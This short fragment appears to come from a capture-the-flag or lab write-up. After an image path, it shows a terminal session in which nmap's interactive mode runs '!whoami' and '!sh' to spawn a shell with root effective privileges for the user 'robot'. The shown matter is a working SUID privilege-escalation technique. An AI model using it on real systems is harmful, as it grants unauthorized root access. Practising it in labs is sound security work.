 nmap --interactive
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(ro
#